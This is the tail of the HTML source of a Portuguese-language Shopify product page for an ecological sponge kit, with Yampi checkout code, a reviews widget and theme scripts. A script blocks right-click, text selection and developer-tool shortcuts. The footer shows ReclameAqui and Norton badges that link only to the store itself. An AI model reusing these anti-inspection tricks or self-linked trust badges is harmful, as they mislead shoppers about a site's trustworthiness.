1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Viver Noronha</a></small>
        
          <small class="copyright__content">| CNPJ: 38.252.962/0001-00</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidade</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Termos de serviço</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de frete</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div><section id="shopify-section-sections--22165361951026__custom_liquid_DeTWHy" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--22165361951026__custom_liquid_DeTWHy-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165361951026__custom_liquid_DeTWHy-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--22165361951026__custom_liquid_DeTWHy-padding">
    <footer>
    <style>
        footer {
            background-color: #4E972A; /* Cor de fundo do footer */
            padding: 20px; /* Espaçamento interno */
            text-align: center; /* Centralizar o conteúdo */
        }

        .footer-images {
            display: flex;
            justify-content: center; /* Centralizar as imagens */
            flex-wrap: wrap; /* Permite que as imagens quebrem para a próxima linha em telas menores */
        }

        .footer-images a {
            margin: 0 10px; /* Espaçamento entre as imagens */
            display: block; /* Garante que os links ocupem toda a largura disponível */
            text-align: center; /* Centraliza o texto dentro dos links */
            flex: 1 1 100%; /* Garante que as imagens ocupem a largura total em telas pequenas */
            max-width: 120px; /* Define uma largura máxima para as imagens */
        }

        .footer-images img {
            width: 100%; /* Largura das imagens */
            height: auto; /* Altura automática proporcional à largura */
        }
    </style>

    <div class="footer-images">
        <a href="https://transparencyreport.google.com/safe-browsing/search?url=vivernoronha.org"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/GOOGLE_BRANCO.png?v=1708557517" alt="Imagem 1"></a>
        <a href="https://www.vivernoronha.org/"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/RECLAMEAQUI_RBANCO.png?v=1708557635" alt="Imagem 2"></a>
        <a href="https://www.vivernoronha.org/"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/Norton_VN.png?v=1708560190" alt="Imagem 3"></a>
    </div>
</footer>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.vivernoronha.org';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://www.vivernoronha.org'
        ,   shopifyInternalUrl = 'viver-noronha.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41g_bcSszw/loox.1564629735198.js?shop=viver-noronha.myshopify.com"></script>


	<script>var loox_global_hash = '1739501690446';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffdd00; }
:root { --lxs-rating-icon-color: #ffdd00; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Kit Esponjas Ecológicas - Frete Grátis",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 5
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>

<!-- Botão Whatsapp -->
<a href="https://api.whatsapp.com/send?phone=558192984808&text=Ol%C3%A1%2C%20tenho%20uma%20d%C3%BAvida%2C%20pode%20me%20ajudar%3F"> <img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/whatsapp-viver.png?v=1708263253" style="height:50px; position:fixed; bottom: 25px; right: 25px; z-index:99999;" data-selector="img"></a>
<!-- Botão Whatsapp -->
